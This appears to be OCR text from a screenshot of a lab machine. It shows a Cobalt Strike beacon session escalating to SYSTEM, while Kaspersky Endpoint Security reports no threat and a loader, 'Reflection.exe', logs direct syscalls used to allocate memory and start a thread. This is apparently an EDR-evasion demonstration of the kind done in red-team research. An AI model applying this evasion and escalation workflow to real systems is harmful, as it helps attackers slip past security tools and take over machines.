 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Shellcode
Utilisateur *
EDR @ 6856
Event Log X
Beacon 172.21.155.31@6856 X
[04/21 23:52:59] beacon> sleep 1
[04/21 23:52:59] [*] Tasked beacon to sleep for 1s
[04/21 23:53:04] beacon> getuid
[04/21 23:53:04] [*] Tasked beacon to get userid
[04/21 23:53:13] [+] host called home, sent: 24 bytes
[04/21 23:53:13] [*] You are EDR\Utilisateur (admin)
[04/21 23:53:16] beacon> getsystem
[04/21 23:53:16] [*] Tasked beacon to get SYSTEM
[04/21 23:53:16] [+] host called home, sent: 3239 bytes
[04/21 23:53:17] [+] Impersonated AUTORITE NT\Système
[KASPERSKYEDR] - x64 | Utilisateur * | 6856 - x64
beacon>
EDR sur IPHONE-DE-MARC - Connexion à un ordinateur virtuel
Fichier Action Média Affichage Aide
Corbeille
Microsoft Edge
Reflection
Endpoint Security
Surveillance
Sécurité
Mise à jour
?
Aucune menace active
n'a été détectée
Géré par la politique de sécurité
Bases de données anti-malware :
Mise à jour : il y a 12 minutes. Version : 21/04/2024 18:49:00
C:\Users\Utilisateur\Desktop\Reflection.exe
[+] Syscall ID for NtAllocateVirtualMemory : 0x18
[+] Syscall Address is at : 0x7FF98380D2E2
[+] Address of memory allocation is 18F43830000
[+] Syscall ID for NtCreateThreadEx : 0xC2
[+] Syscall Address is at : 0x7FF98380E812
[+] Thread handle returned is 1008
[+] Syscall ID for NtWaitForSingleObject : 0x4
[+] Syscall Address is at : 0x7FF98380D062
es de
les
es
u